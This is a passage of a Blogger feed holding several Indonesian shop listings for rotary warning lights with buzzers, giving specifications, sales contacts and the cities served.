alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEic2wS9dSU1QUNg2IEzQ1k3lrtbOrRDqNqpvr5fvanxvFjT2T49r1x8MePBHGeJH1kSeYWbVZQwjjmeorerW7exngXRaAGOXAc1359Vivesbmz4EfIDXBdsGgVHL8Pito98jMo0aqFnyovMZedrcg_CPvp2GALmMbsojFCcejyWwAinn5rU_i2AUWClyA\/s300\/Desain%20tanpa%20judul%20-%202023-04-28T134721.208.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Warning Light BUzzer Pabrik 24 VDC-220 VAC di Sumatera\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEic2wS9dSU1QUNg2IEzQ1k3lrtbOrRDqNqpvr5fvanxvFjT2T49r1x8MePBHGeJH1kSeYWbVZQwjjmeorerW7exngXRaAGOXAc1359Vivesbmz4EfIDXBdsGgVHL8Pito98jMo0aqFnyovMZedrcg_CPvp2GALmMbsojFCcejyWwAinn5rU_i2AUWClyA\/s16000\/Desain%20tanpa%20judul%20-%202023-04-28T134721.208.png\" title=\"Jual Warning Light BUzzer Pabrik 24 VDC-220 VAC di Sumatera\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nSpesifikasi:\u003Cbr \/\u003E\nVoltage = 220VAC , 12VDC, 24VDC\u003Cbr \/\u003E\nSize = 4 inch\u003Cbr \/\u003E\nColor= Kuning,Merah,Biru\u003Cbr \/\u003E\nLampu Rotary\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003E\nSelain Jual Warning Light BUzzer Pabrik 24 VDC-220 VAC di Sumatera, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/04\/jual-lampu-kapal-rotary-buzzer-lte-1101j-amber-di-menado.html\"\u003EJual Lampu Kapal Rotary Buzzer LTE 1101J Amber di Menado\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/04\/jual-lampu-industri-rotary-1101j-red-buzzer-220v-di-cirebon.html\"\u003EJual Lampu Industri Rotary 1101J Red Buzzer 220v di Cirebon\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/04\/jual-lampu-rotary-outdoor-dan-indoor-lte-1161-220v-24v-di-surabaya.html\"\u003EJual Rotary Outdoor dan Indoor LTE 1161 220-24V di Surabaya\u003C\/a\u003E \u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/3573901254253256461\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/04\/jual-warning-light-buzzer-pabrik-24-vdc-220-vac-di-sumatera.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/3573901254253256461"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/3573901254253256461"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/04\/jual-warning-light-buzzer-pabrik-24-vdc-220-vac-di-sumatera.html","title":"Jual Warning Light BUzzer Pabrik 24 VDC-220 VAC di Sumatera"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEic2wS9dSU1QUNg2IEzQ1k3lrtbOrRDqNqpvr5fvanxvFjT2T49r1x8MePBHGeJH1kSeYWbVZQwjjmeorerW7exngXRaAGOXAc1359Vivesbmz4EfIDXBdsGgVHL8Pito98jMo0aqFnyovMZedrcg_CPvp2GALmMbsojFCcejyWwAinn5rU_i2AUWClyA\/s72-c\/Desain%20tanpa%20judul%20-%202023-04-28T134721.208.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-8251776243716953116"},"published":{"$t":"2023-04-27T23:46:00.002-07:00"},"updated":{"$t":"2023-04-27T23:46:22.665-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"}],"title":{"type":"text","$t":"Jual Lampu Kapal Rotary Buzzer LTE 1101J Amber di Menado"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Lampu Kapal Rotary Buzzer LTE 1101J Amber di Menado, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgN5yiEUjgrIzL_0yJaEW3Ic9wOR5Q23xIiymxT-v_vnQQpobLwIj4RUmhDplRUwU_6r89DwxVvuIrYUwGrSJ76Ko3Vo9OZO38oT606PT_Hg95U1CpRnPnouTOR1duIytLKxRpsYS-Cz6SUVqwXRqIC2ZGrz6SZ-WNITaWljvBJfxNTLv2oEWcKQsKEDw\/s300\/Desain%20tanpa%20judul%20-%202023-04-28T134148.204.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Lampu Kapal Rotary Buzzer LTE 1101J Amber di Menado\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgN5yiEUjgrIzL_0yJaEW3Ic9wOR5Q23xIiymxT-v_vnQQpobLwIj4RUmhDplRUwU_6r89DwxVvuIrYUwGrSJ76Ko3Vo9OZO38oT606PT_Hg95U1CpRnPnouTOR1duIytLKxRpsYS-Cz6SUVqwXRqIC2ZGrz6SZ-WNITaWljvBJfxNTLv2oEWcKQsKEDw\/s16000\/Desain%20tanpa%20judul%20-%202023-04-28T134148.204.png\" title=\"Jual Lampu Kapal Rotary Buzzer LTE 1101J Amber di Menado\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nLAMPU ROTARI LTE-1101J, 24V DC WITH BUZZER\u003Cbr \/\u003E\n-. Lampu warning yang biasa dipakai di dalam ruangan (indoor only)\u003Cbr \/\u003E\n-. Indeks Proteksi (IP): 30\u003Cbr \/\u003E\n-. Material Body dan lampu: Plastik ABS\u003Cbr \/\u003E\n-. Daya bohlam: 10 Watt\u003Cbr \/\u003E\n-. Voltase Tegangan: 24 volt DC\u003Cbr \/\u003E\n-. Dimensi: diameter 9 cm, tinggi 15,5 cm\u003Cbr \/\u003E\n-. Warna: Red (merah) atau Amber (Kuning) atau Green (hijau)\u003Cbr \/\u003E\n-. Dimensi Box: 10,5 x 10,5 x 18 cm (P x L x T)\u003Cbr \/\u003E\n-. Lampu ini memiliki buzzer (alarm) yg bunyi bersamaan dengan nyalanya lampu\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003E\nSelain Jual Lampu Kapal Rotary Buzzer LTE 1101J Amber di Menado, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/04\/jual-lampu-patroli-kuning-lte-1121-5inch-24v-di-lampung.html\"\u003EJual Lampu Patroli Kuning LTE 1121 5inch 24v di Lampung\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/04\/jual-lampu-industri-rotary-1101j-red-buzzer-220v-di-cirebon.html\"\u003EJual Lampu Industri Rotary 1101J Red Buzzer 220v di Cirebon\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/04\/jual-lampu-rotary-outdoor-dan-indoor-lte-1161-220v-24v-di-surabaya.html\"\u003EJual Rotary Outdoor dan Indoor LTE 1161 220-24V di Surabaya\u003C\/a\u003E \u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/8251776243716953116\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/04\/jual-lampu-kapal-rotary-buzzer-lte-.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8251776243716953116"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8251776243716953116"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/04\/jual-lampu-kapal-rotary-buzzer-lte-.html","title":"Jual Lampu Kapal Rotary Buzzer LTE 1101J Amber di Menado"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgN5yiEUjgrIzL_0yJaEW3Ic9wOR5Q23xIiymxT-v_vnQQpobLwIj4RUmhDplRUwU_6r89DwxVvuIrYUwGrSJ76Ko3Vo9OZO38oT606PT_Hg95U1CpRnPnouTOR1duIytLKxRpsYS-Cz6SUVqwXRqIC2ZGrz6SZ-WNITaWljvBJfxNTLv2oEWcKQsKEDw\/s72-c\/Desain%20tanpa%20judul%20-%202023-04-28T134148.204.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-2723172023880907832"},"published":{"$t":"2023-04-27T23:39:00.005-07:00"},"updated":{"$t":"2023-04-27T23:39:50.148-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"}],"title":{"type":"text","$t":"Jual Lampu Industri Rotary 1101J Red Buzzer 220v di Cirebon"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Lampu Industri Rotary 1101J Red Buzzer 220v di Cirebon, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhS5BuKjqCYLXbtgN89BjXjPnDoukk0H1RDYBz7VWxs3UFDaC7YLkErc-7KmSdhrMB96_fUD1mCYE75qdgP26mU5TObLnm5hoNyMoq5hmtU7HtKNDBDAXIKf_A46zVmwA2bIBMx0QB9eqsEoluC6bjxdp644vfRq-ZEm64ziZRKYhL4cr5u5FVfnyG1EQ\/s300\/Desain%20tanpa%20judul%20-%202023-04-28T133004.382.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Lampu Industri Rotary 1101J Red Buzzer 220v di Cirebon\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhS5BuKjqCYLXbtgN89BjXjPnDoukk0H1RDYBz7VWxs3UFDaC7YLkErc-7KmSdhrMB96_fUD1mCYE75qdgP26mU5TObLnm5hoNyMoq5hmtU7HtKNDBDAXIKf_A46zVmwA2bIBMx0QB9eqsEoluC6bjxdp644vfRq-ZEm64ziZRKYhL4cr5u5FVfnyG1EQ\/s16000\/Desain%20tanpa%20judul%20-%202023-04-28T133004.382.png\" title=\"Jual Lampu Industri Rotary 1101J Red Buzzer 220v di Cirebon\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\nLAMPU ROTARI LTE-1101J, 24V DC WITH BUZZER\u003Cbr \/\u003E\n-. Lampu warning yang biasa dipakai di dalam ruangan (indoor only)\u003Cbr \/\u003E\n-. Indeks Proteksi (IP): 30\u003Cbr \/\u003E\n-. Material Body dan lampu: Plastik ABS\u003Cbr \/\u003E\n-. Daya bohlam: 10 Watt\u003Cbr \/\u003E\n-. Voltase Tegangan: 24 volt DC\u003Cbr \/\u003E\n-. Dimensi: diameter 9 cm, tinggi 15,5 cm\u003Cbr \/\u003E\n-. Warna: Red (merah) atau Amber (Kuning) atau Green (hijau)\u003Cbr \/\u003E\n-. Dimensi Box: 10,5 x 10,5 x 18 cm (P x L x T)\u003Cbr \/\u003E\n-. Lampu ini memiliki buzzer (alarm) yg bunyi bersamaan dengan nyalanya lampu\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nSelain Jual Lampu Industri Rotary 1101J Red Buzzer 220v di Cirebon, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/04\/jual-lampu-patroli-kuning-lte-1121-5inch-24v-di-lampung.html\"\u003EJual Lampu Patroli Kuning LTE 1121 5inch 24v di Lampung\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/04\/jual-lampu-mobil-rotary-ewig-1103-24v-di-madiun.html\"\u003EJual Lampu Mobil Rotary Ewig 1103 24v  di Madiun\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/04\/jual-lampu-rotary-outdoor-dan-indoor-lte-1161-220v-24v-di-surabaya.html\"\u003EJual Rotary Outdoor dan Indoor LTE 1161 220-24V di Surabaya\u003C\/a\u003E "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/2723172023880907832\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/04\/jual-lampu-industri-rotary-1101j-red-buzzer-220v-di-cirebon.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/2723172023880907832"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/2723172023880907832"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/04\/jual-lampu-industri-rotary-1101j-red-buzzer-220v-di-cirebon.html","title":"Jual Lampu Industri Rotary 1101J Red Buzzer 220v di Cirebon"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhS5BuKjqCYLXbtgN89BjXjPnDoukk0H1RDYBz7VWxs3UFDaC7YLkErc-7KmSdhrMB96_fUD1mCYE75qdgP26mU5TObLnm5hoNyMoq5hmtU7HtKNDBDAXIKf_A46zVmwA2bIBMx0QB9eqsEoluC6bjxdp644vfRq-ZEm64ziZRKYhL4cr5u5FVfnyG1EQ\/s72-c\/Desain%20tanpa%20judul%20-%202023-04-28T133004.382.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-5184725091106776843"},"published":{"$t":"2023-04-27T23:24:00.002-07:00"},"updated":{"$t":"2023-04-27T23:24:17.140-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"}],"title":{"type":"text","$t":"Jual Rotary Outdoor dan Indoor LTE 1161 220-24V di Surabaya"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Rotary Outdoor dan Indoor LTE 1161 220-24V di Surabaya, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxa2xmSt_-qkrOj5gk6-8SHTw27YdATLOBXKc9kxp_Mq7EEEG44gRoCu1mWZqJq0fQmcaoUEulRaMGr-qjiYvLwISog8Et7V15vteNmQRhvL1JtgH21BNL1ssjo22JOeZKCi_Wtvpx4kVGLXcBP2XjQFx6vmJTHdgg_iN8CrcuuacZQyNAIxlcyxCFPA\/s300\/Desain%20tanpa%20judul%20-%202023-04-28T132149.220.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Rotary Outdoor dan Indoor LTE 1161 220-24V di Surabaya\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxa2xmSt_-qkrOj5gk6-8SHTw27YdATLOBXKc9kxp_Mq7EEEG44gRoCu1mWZqJq0fQmcaoUEulRaMGr-qjiYvLwISog8Et7V15vteNmQRhvL1JtgH21BNL1ssjo22JOeZKCi_Wtvpx4kVGLXcBP2XjQFx6vmJTHdgg_iN8CrcuuacZQyNAIxlcyxCFPA\/s16000\/Desain%20tanpa%20judul%20-%202023-04-28T132149.220.png\" title=\"Jual Rotary Outdoor dan Indoor LTE 1161 220-24V di Surabaya\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\nLAMPU ROTARI LTE-1161J, WITH\u003Cbr \/\u003E\n-. Lampu warning light bisa di pakai untuk outdoor dan indoor\u003Cbr \/\u003E\n-. Indeks Proteksi (IP): 44\u003Cbr \/\u003E\n-. Material Body dan lampu: Plastik ABS\u003Cbr \/\u003E\n-. Daya bohlam: 35 Watt\u003Cbr \/\u003E\n-. Voltase Tegangan: 220 volt AC atau 24 Volt DC\u003Cbr \/\u003E\n-. Dimensi: diameter 14,5 cm. Tinggi 21 cm\u003Cbr \/\u003E\n-. Warna: Red (merah) atau Amber (Kuning) atau Blue (Biru)\u003Cbr \/\u003E\n-. Dimensi box: 18 x 18 x 26 cm (P x L x T)\u003Cbr \/\u003E\n-. Lampu ini memiliki buzzer (alarm) yang bunyi bersamaan dengan nyalanya lampu\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nSelain Jual Rotary Outdoor dan Indoor LTE 1161 220-24V di Surabaya, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/04\/jual-lampu-patroli-kuning-lte-1121-5inch-24v-di-lampung.html\"\u003EJual Lampu Patroli Kuning LTE 1121 5inch 24v di Lampung\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/04\/jual-lampu-mobil-rotary-ewig-1103-24v-di-madiun.html\"\u003EJual Lampu Mobil Rotary Ewig 1103 24v  di Madiun\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/04\/jual-lampu-pabrik-4inch-tanpa-buzzer-220v-ac-di-subang.html\"\u003EJual Lampu Pabrik 4inch Tanpa Buzzer 220V AC di Subang\u003C\/a\u003E "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/5184725091106776843\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/04\/jual-lampu-rotary-outdoor-dan-indoor-lte-1161-220v-24v-di-surabaya.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/5184725091106776843"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/5184725091106776843"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/04\/jual-lampu-rotary-outdoor-dan-indoor-lte-1161-220v-24v-di-surabaya.html","title":"Jual Rotary Outdoor dan Indoor LTE 1161 220-24V di Surabaya"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxa2xmSt_-qkrOj5gk6-8SHTw27YdATLOBXKc9kxp_Mq7EEEG44gRoCu1mWZqJq0fQmcaoUEulRaMGr-qjiYvLwISog8Et7V15vteNmQRhvL1JtgH21BNL1ssjo22JOeZKCi_Wtvpx4kVGLXcBP2XjQFx6vmJTHdgg_iN8CrcuuacZQyNAIxlcyxCFPA\/s72-c\/Desain%20tanpa%20judul%20-%202023-04-28T132149.220.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-9096969965104369972"},"published":{"$t":"2023-04-27T23:19:00.006-07:00"},"updated":{"$t":"2023-04-27T23:19:59.874-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"}],"title":{"type":"text","$t":"Jual Lampu Patroli Kuning LTE 1121 5inch 24v di Lampung"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Lampu Patroli Kuning LTE 1121 5inch 24v di Lampung, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqr0TLlAdm_AK9Fd9g_uROJ-byUUcjwvdz4ipUKtMfIWUCXiyh9kOxS72M9O0iuo2hM6totUqm8dUiDFWuc_hvE31UO_wzLi6bksbhHakYLIYHR3z5JyuQc-AsKKjt-liYP_WS-oG_9uebK98yiiUg3PZh2mCJD9T3VaJxR2dVZxPzv2IYWaZTDDrdig\/s300\/Desain%20tanpa%20judul%20-%202023-04-28T131243.184.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Lampu Patroli Kuning LTE 1121 5inch 24v di Lampung\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqr0TLlAdm_AK9Fd9g_uROJ-byUUcjwvdz4ipUKtMfIWUCXiyh9kOxS72M9O0iuo2hM6totUqm8dUiDFWuc_hvE31UO_wzLi6bksbhHakYLIYHR3z5JyuQc-AsKKjt-liYP_WS-oG_9uebK98yiiUg3PZh2mCJD9T3VaJxR2dVZxPzv2IYWaZTDDrdig\/s16000\/Desain%20tanpa%20judul%20-%202023-04-28T131243.184.png\" title=\"Jual Lampu Patroli Kuning LTE 1121 5inch 24v di Lampung\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\nHarga satuan Warning Light LTE 1121 :Hanya ready\u003Cbr \/\u003E\n- Warna : KUNING,MERAH\u003Cbr \/\u003E\n- Ukuran diameter 11 cm tinggi 18 cm\u003Cbr \/\u003E\n- Biasa digunakan di Proyek, Toko, atau area yg perlu Perhatian\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nSelain Jual Lampu Patroli Kuning LTE 1121 5inch 24v di Lampung, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca 